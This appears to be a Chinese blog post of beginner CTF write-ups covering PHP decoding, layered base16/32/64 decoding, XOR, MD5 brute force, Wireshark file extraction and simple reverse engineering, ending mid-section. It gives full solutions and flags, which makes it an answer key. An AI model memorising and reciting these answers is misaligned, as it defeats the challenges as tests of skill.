iEJqak3pjIaZ0NzLiITLwWTqzqGAtW2oyOTq1A3pzqas
一个php加密的函数,根据特点逆转解密文件即可
<?php
function decode($str)
{
$_="";
$one=str_rot13($str);
$two=strrev($one);
$three=base64_decode($two);
$four=strrev($three);
for($i=0;$i<strlen($four);$i++)
{
$_c=substr($four,$i,1);
$__=ord($_c)-1;
$_c=chr($__);
$_=$_.$_c;
}
return $_;
}
print decode("iEJqak3pjIaZ0NzLiITLwWTqzqGAtW2oyOTq1A3pzqas");
?>解密即得flag
mixed_base64
拿到密文,根据分析是10次随机base16、32、64加密,这样分析每次密文的特点,依次解密即得flag
32
34453534343937413444353435323432344534343439333134453641353133313445374135313331344436413535374134453642344433313445364135323432344535343539333134453434353234323445343435353331344534343535333134443741353533303444374135353332344536423439333234453434353533323445343535313741344435343535373934453435343533313445343435353332344537413431333134453641353537413445353435353331344535343633333534453534343933313445353435393330344534353539333134443534344437373445343534353330344634343535333134453642343933303531353435313331344535343444333134453534344433313445343434443331344536413535333134453641344437413444343435323435344536423444333134443641353234323445353435313331344536413633373734453534353133313444364134443738344534353435333034443741353537393445343435353332353137413535373934453534353533323531374135353332344534343637333134453741353533303445343534353330344536413535373934443741343137413445353435323433344535343539333134453534353933303445353434393330353235343531333234453534343933303531374135353330344536423444333334443434353533333445353434393741344434343444373734453741364233313444364135313331344537413531333035323641353537383444374134313330353235343531333434453534353533313445364136333737344534343535333134443741353533313444374136423330344437413535333234453534353533323445343435363432344534353531333235313641353533323445343534353331344534343541343334453741343133313445374135353739344437413435333034453641353937383445353435393330344535343633333034453534343133313444353435413434344535343539333034463434353234363445343435313330353135343531333134453534353537413444343434443331344534353444333134443534354134333445364135313331344436413532343534453642344433313444364135323434344535343531374134443434363337373445353436333331344436413634343234453534343533333446353435353739344535343535333134453641353234373445353434353741344434343536343234453434363733313445353435413433344534353435333034453534353537413444374134353330344536413532343334453534353933313445353435413434344534343539333035323434354134343445353434393330353137413535333034453642343933303532353435313332344535343439374134443534353234323445343435313331344536413531333134453741353133303532353435353333344536423444333135313534353234323445353434393331344534343532343234453434353933313444364135353331344437413535333035313641353533313444374134313332344534343535373934453534363333323531364135353739344534353435333134453434354134333445374134313331344535343535373934443741343533323531364136333335344535343539333034453534354134343445343535393331344437413541343434453534343933303446343435353332344535343531333035313534353133313445353434443331344536413531333234453534344433313445364135413433344536413531333035313534353234353445364234393331344436413535373734453534353133323531364136333737344535343633333134443641344437373444374134313333344635343535373934453434353533333445343435323436344535343444333235313741353634323445343534353331344436413535333034453435343533313445353435353331344535343535374134453534353133303445353434353332353136413539333034453534353933303532343434443737344535343439333035313534353533313445353435393333344434343535333234453534343937413444353435413433344537413642333134453641353133313445343535353330353236413535374134453642344433303532353435313334344535343531333134453641363337373445343435353331344437413535333134443741364233303444374135353332344535343535333234443741344437373445343535313332353136413535333234453435343533313445343435413433344537413531333034443741353537393444374134353331344535343633333534453534353933303445353435413434344535343439333134453534354134343445353534353330344634343535333134453534353133303531353435313332344535343439333134453534344433313445343534393331344537413531333134453641353133313444364135323435344437413435333134443641353234343445353435353331344535343633373734453534353933313444374135313331344535343535333334463534353533323445343435353332353137413532343634453534363333323531374135323436344534343637333134453641353533323445364234443330344535343535374134453534353933303445364135323433344535343539333034453534353933303445353435393330353234343541343334453534343933313444364135353330344536423439333334443434353533333445353434393741344434343444333134453434353133313444364135313331344536413531333134443741353537383445364234443331344436413532343234453534353533313445364136333737344535343539333134443741353533313444374134313333344635343535373934453534353533323445343435323437344535343435374134443434353133313444374136423331344434343535333034443741343137413446353133443344
16
4E54497A4D5452424E4449314E6A51314E7A51314D6A557A4E6B4D314E6A52424E5459314E4452424E4455314E4455314D7A55304D7A55324E6B49324E4455324E45517A4D5455794E4545314E4455324E7A41314E6A557A4E5455314E5463354E5449314E5459304E4559314D544D774E4545304F4455314E6B4930515451314E544D314E544D314E444D314E6A55314E6A4D7A4D4452454E6B4D314D6A52424E5451314E6A63774E5451314D6A4D784E4545304D7A55794E445532517A55794E545532517A55324E4467314E7A55304E4545304E6A55794D7A417A4E5452434E5459314E5459304E544930525451324E544930517A55304E6B4D334D4455334E54497A4D444D774E7A6B314D6A51314E7A5130526A55784D7A4130525451344E5455314E6A63774E4455314D7A55314D7A6B304D7A55324E5455324E4456424E455132516A55324E4545314E445A434E7A41314E7A55794D7A45304E6A59784E5459304E5463304E5441314D545A444E5459304F4452464E445130515451314E54557A4D444D314E454D314D545A434E6A51314D6A52454E6B4D314D6A52444E54517A4D4463774E5463314D6A64424E5445334F5455794E5455314E6A52474E54457A4D4456424E4467314E545A434E4545304E54557A4D7A45304E6A52434E5459314E545A444E44593052445A444E544930517A55304E6B4930525451324E54497A4D5452424E4451314E6A51314E7A5130525455334E6B4D31515452424E5449314E4452424E4459314D6A55314D7A5530516A55314D7A41324E4455794E546332516A55794E4545314E445A434E7A41314E5455794D7A4532516A63354E5459304E545A444E4559314D7A5A444E5449304F4455324E545130515451314E544D314E6A51324E544D314E6A5A434E6A5130515452454E6B49314D6A55774E545132516A63774E5463314D6A4D774D7A41334F5455794E4455334E4452464E544D32517A56424E4545314D6A55304E4545314E5455314E54557A4E5451304E544532516A59304E54593052444D774E544930515455314E5459334D4455324E54497A4D545A434E7A6B314E6A51314E455530526A557A4E6B4D30525451344E5451314E6A63774E4455314D7A55314D7A6B304D7A55324E5455324D7A4D774E455132516A55324E4545314E445A434E7A51304D7A55794D7A45314E5463354E5459304E545A444E5449314E545A444E5545304F4455314E545130515451324E5449314E544D314E4549314E7A51314E6A51314D6A52454D7A45314D6A52444E5455314E5463774E5459314D7A51314E5455334F5455324E445532517A52464E546332517A52464E4467314E6A55324E6B4D304E54557A4E5459304E6A52434E5459304E5459304E54593052445A434E5449314D6A55304E6B49334D4455334E54497A4D444D314E4451314D6A51314E6A51314D7A55784E6B4D314D6A52424E5455314E6A63774E5459314D7A55314D7A41334F5455794E5455324E4452474E54457A4D4451314D7A6B314D4455304D7A417A4F513D3D
16
NTIzMTRBNDI1NjQ1NzQ1MjUzNkM1NjRBNTY1NDRBNDU1NDU1MzU0MzU2NkI2NDU2NEQzMTUyNEE1NDU2NzA1NjUzNTU1NTc5NTI1NTY0NEY1MTMwNEE0ODU1NkI0QTQ1NTM1NTM1NDM1NjU1NjMzMDRENkM1MjRBNTQ1NjcwNTQ1MjMxNEE0MzUyNDU2QzUyNTU2QzU2NDg1NzU0NEE0NjUyMzAzNTRCNTY1NTY0NTI0RTQ2NTI0QzU0NkM3MDU3NTIzMDMwNzk1MjQ1NzQ0RjUxMzA0RTQ4NTU1NjcwNDU1MzU1Mzk0MzU2NTU2NDVBNEQ2QjU2NEE1NDZCNzA1NzUyMzE0NjYxNTY0NTc0NTA1MTZDNTY0ODRFNDQ0QTQ1NTUzMDM1NEM1MTZCNjQ1MjRENkM1MjRDNTQzMDcwNTc1MjdBNTE3OTUyNTU1NjRGNTEzMDVBNDg1NTZCNEE0NTUzMzE0NjRCNTY1NTZDNDY0RDZDNTI0QzU0NkI0RTQ2NTIzMTRBNDQ1NjQ1NzQ0RTU3NkM1QTRBNTI1NDRBNDY1MjU1MzU0QjU1MzA2NDUyNTc2QjUyNEE1NDZCNzA1NTUyMzE2Qjc5NTY0NTZDNEY1MzZDNTI0ODU2NTQ0QTQ1NTM1NjQ2NTM1NjZCNjQ0QTRENkI1MjUwNTQ2QjcwNTc1MjMwMzA3OTUyNDU3NDRFNTM2QzVBNEE1MjU0NEE1NTU1NTUzNTQ0NTE2QjY0NTY0RDMwNTI0QTU1NTY3MDU2NTIzMTZCNzk1NjQ1NEU0RjUzNkM0RTQ4NTQ1NjcwNDU1MzU1Mzk0MzU2NTU2MzMwNEQ2QjU2NEE1NDZCNzQ0MzUyMzE1NTc5NTY0NTZDNTI1NTZDNUE0ODU1NTQ0QTQ2NTI1NTM1NEI1NzQ1NjQ1MjREMzE1MjRDNTU1NTcwNTY1MzQ1NTU3OTU2NDU2QzRFNTc2QzRFNDg1NjU2NkM0NTUzNTY0NjRCNTY0NTY0NTY0RDZCNTI1MjU0NkI3MDU3NTIzMDM1NDQ1MjQ1NjQ1MzUxNkM1MjRBNTU1NjcwNTY1MzU1MzA3OTUyNTU2NDRGNTEzMDQ1Mzk1MDU0MzAzOQ==
64
52314A4256457452536C564A56544A4554553543566B64564D31524A54567056535555795255644F51304A48556B4A4553553543565563304D6C524A5456705452314A4352456C52556C564857544A465230354B565564524E46524C546C7057523030795245744F51304E4855567045535539435655645A4D6B564A546B70575231466156457450516C56484E444A455530354C516B64524D6C524C54307057527A51795255564F51305A48556B4A455331464B56556C464D6C524C546B4E4652314A445645744E576C5A4A52544A465255354B55306452576B524A546B705552316B7956456C4F536C524856544A4553564653566B644A4D6B5250546B7057523030795245744E536C5A4A52544A5555553544516B64564D30524A5556705652316B7956454E4F536C4E485456704553553943565563304D6B564A546B74435231557956456C52556C5A4855544A465255354B574564524D31524C555570565345557956456C4E576C4E4856566C455356464B564564564D6B5252546B70575230354452456453516C524A55567056535530795255644F5130453950543039
16
R1JBVEtRSlVJVTJETU5CVkdVM1RJTVpVSUUyRUdOQ0JHUkJESU5CVUc0MlRJTVpTR1JCRElRUlVHWTJFR05KVUdRNFRLTlpWR00yREtOQ0NHUVpESU9CVUdZMkVJTkpWR1FaVEtPQlVHNDJEU05LQkdRMlRLT0pWRzQyRUVOQ0ZHUkJES1FKVUlFMlRLTkNFR1JDVEtNWlZJRTJFRU5KU0dRWkRJTkpUR1kyVElOSlRHVTJESVFSVkdJMkRPTkpWR00yREtNSlZJRTJUUU5DQkdVM0RJUVpVR1kyVENOSlNHTVpESU9CVUc0MkVJTktCR1UyVElRUlZHUTJFRU5KWEdRM1RLUUpVSEUyVElNWlNHVVlESVFKVEdVMkRRTkpWR05DREdSQlRJUVpVSU0yRUdOQ0E9PT09
64
GRATKQJUIU2DMNBVGU3TIMZUIE2EGNCBGRBDINBUG42TIMZSGRBDIQRUGY2EGNJUGQ4TKNZVGM2DKNCCGQZDIOBUGY2EINJVGQZTKOBUG42DSNKBGQ2TKOJVG42EENCFGRBDKQJUIE2TKNCEGRCTKMZVIE2EENJSGQZDINJTGY2TINJTGU2DIQRVGI2DONJVGM2DKMJVIE2TQNCBGU3DIQZUGY2TCNJSGMZDIOBUG42EINKBGU2TIQRVGQ2EENJXGQ3TKQJUHE2TIMZSGUYDIQJTGU2DQNJVGNCDGRBTIQZUIM2EGNCA====
32
4A5A4E464557434A4C4A4B444754324B4B464C54495753454B4248464D55435847495A4559574B4E4B5A4A554D4E535A4B524245365453544B52475534515A584A564C4651523248474D5A554B544B57475A495432504A3548553D3D3D3D3D3D
16
JZNFEWCJLJKDGT2KKFLTIWSEKBHFMUCXGIZEYWKNKZJUMNSZKRBE6TSTKRGU4QZXJVLFQR2HGMZUKTKWGZIT2PJ5HU======
64
NZRXIZT3OJQW4ZDPNVPW22LYMVSF6YTBONSTMNC7MVXGG33EMV6Q====
32
nctf{random_mixed_base64_encode}异性相吸
题目要求将两个txt内容XOR一下,根据提示,二者的长度是一致的
写个脚本
#!usr/bin/python
#-*- coding:utf-8 -*-
f_a=open("C:/Users/XX/Desktop/mi.txt","rb")
f_b=open("C:/Users/XX/Desktop/ming.txt","rb")
a="".join(f_a.readlines())
b="".join(f_b.readlines())
s=""
for i,j in zip(a,b):
s+=chr(ord(i)^ord(j))
print sMD5
直接遍历
#!usr/bin/python
#-*- coding:utf-8 -*-
import md5
import string
for i in string.uppercase:
for j in string.uppercase:
for k in string.uppercase:
a="TASC"+i+"O3RJMV"+j+"WDJKX"+k+"ZM"
b=md5.md5(a).hexdigest()
if(b[0:5]=="e9032"):
print beasy wireshark
听说抓到他浏览网页的包,flag就在网页里
http后有个flag.php网页,把保存出来即可。
wireshark 2 (由于不知道为啥数据包下载不下来,故转载网上writeup)
下载直接wireshark查看,
分析得到一个zip

通过一个大神的提示,要找另外一个zip文件,搜索504b0304找到另外一个zip,里面有个flag.zip,保存下来
然后提示文件损坏,用rar修复一下发现里面有flag但是有密码,多次尝试破解无果,继续分析数据包
差不多过滤一下http得到一个secret.txt

追踪了下secret的tcp流,得到
Hello,RE!
windows下的exe文件,直接IDA,打开分析代码:
int __cdecl main(int argc, const char **argv, const char **envp)
{
_BYTE v4[3]; // [sp+11h] [bp-7Fh]@2
signed int v5; // [sp+75h] [bp-1Bh]@1
signed int v6; // [sp+79h] [bp-17h]@1
signed int v7; // [sp+7Dh] [bp-13h]@1
signed int v8; // [sp+81h] [bp-Fh]@1
signed int v9; // [sp+85h] [bp-Bh]@1
signed int v10; // [sp+89h] [bp-7h]@1
signed __int16 v11; // [sp+8Dh] [bp-3h]@1
char v12; // [sp+8Fh] [bp-1h]@1
__main();
printf("请输入flag:");
v5 = 1734437990;
v6 = 1818580859;
v7 = 1701670755;
v8 = 1601131615;
v9 = 1465861458;
v10 = 1684828783;
v11 = 32033;
v12 = 0;
while ( scanf("%s", v4) != -1 && strcmp(v4, (const char *)&v5) )
printf("flag错误。再试试?
");
printf("flag正确。
");
printf("如果是南邮16级新生并且感觉自己喜欢逆向的话记得加群
");
printf("群号在ctf.nuptsast.com的to 16级新生页面里
");
printf("很期待遇见喜欢re的新生23333
");
getchar();
getchar();
return 0;
}
输入字符串与内存中字符串进行明码比较,根据题目中的意思,在IDA中R键能够直接把数字转化成字符串,注意小端Little序读取

或者直接写expolit程序:
num=[]
str=[1734437990,1818580859,1701670755,1601131615,1465861458,1684828783,32033]
for i in str:
print hex(i),
print "
"
num=[0x66,0x6c,0x61,0x67,0x7b,0x57,0x65,0x6c,0x63,0x6f,0x6d,0x65,0x5f,0x54,0x6f,0x5f,0x52,0x45,0x5f,0x57,0x6f,0x72,0x6c,0x64,0x21,0x7d]
flag=""
for i in num:
flag+=chr(i)
print flag
flag:flag{Welcome_To_RE_World!}
RedASM
既然题目是考查阅读asm,静态分析的能力,这就没什么好说的了
首先,给出的C程序:
int main(int argc, char const *argv[])
{
char input[] = {0x0, 0x67, 0x6e, 0x62, 0x63, 0x7e, 0x74, 0x62, 0x69, 0x6d,
0x55, 0x6a, 0x7f, 0x60, 0x51, 0x66, 0x63, 0x4e, 0x66, 0x7b,
0x71, 0x4a, 0x74, 0x76, 0x6b, 0x70, 0x79, 0x66 , 0x1c};
func(input, 28);
printf("%s
",input+1);
return 0;
}
其中func函
- 上一篇: php 伪协议
- 下一篇:没有了